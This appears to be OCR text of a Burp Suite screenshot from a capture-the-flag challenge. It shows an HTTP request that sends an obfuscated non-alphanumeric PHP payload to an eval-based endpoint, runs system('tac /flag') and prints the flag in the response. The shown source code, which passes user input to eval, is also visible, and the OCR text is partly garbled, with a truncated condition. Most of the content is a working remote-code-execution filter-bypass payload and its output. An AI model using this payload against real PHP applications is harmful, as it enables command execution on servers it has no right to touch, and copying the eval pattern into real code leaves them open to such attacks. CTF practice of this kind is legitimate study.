 请求
Pretty 原始 十六进制 \n
1 POST /fuzee_rce/goods.php?w1key=1e9 HTTP/1.1
2 Host: 120.46.41.173
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.46.41.173
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer: http://120.46.41.173/fuzee_rce/goods.php?w1key=1e9
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=f59f47a3ff3fd94144cc1535
4 Connection: close
5
6 w1key=
$%ff=_(%ff/%ff)[%ff];%2b%2b$%ff;$_=$%ff.$%ff%2b%2b;$%ff%2b%2b;$%ff
%2b%2b;$_=_.$_.%2b%2b$%ff.%2b%2b$%ff;$$_[%ff]($$_[_]);&%ff=system&
_=tac /flag
响应
Pretty 原始 十六进制 Render \n
<?php
error_reporting(0);
include ("check.php");
if (isset($_GET['w1key'])) {
highlight_file(__FILE__);
$w1key = $_GET['w1key'];
if (is_numeric($w1key) && intval($w1key) == $w1key &&
echo "good";
}
else {
die("Please input a valid number!");
}
}
if (isset($_POST['w1key'])) {
$w1key = $_POST['w1key'];
strCheck($w1key);
eval($w1key);
}
?> goodflag{Jay17-jdshafkxnckjxbvesqwdja-156456123}